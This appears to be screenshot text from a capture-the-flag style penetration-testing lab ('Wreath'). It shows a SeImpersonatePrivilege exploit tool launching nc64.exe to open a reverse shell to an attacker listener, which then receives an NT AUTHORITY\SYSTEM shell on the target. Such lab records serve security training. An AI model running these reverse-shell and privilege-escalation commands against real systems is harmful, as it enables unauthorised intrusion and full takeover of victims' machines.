 Ps > .\dking.exe -c "C:\xampp\htdocs\resources\uploads\nc64.exe 10.50.88.51 1212 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Ps >
2
dking@dkingws: ~/Documents/wreath_room/Website_git_extracted
┌──(dking㉿dkingws)-[~/Documents/wreath_room/Website_git_extracted]
└─$ rlwrap nc -nvlp 1212
listening on [any] 1212 ...
connect to [10.50.88.51] from (UNKNOWN) [10.200.87.100] 50087
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
wreath-pc
1
C:\Windows\system32>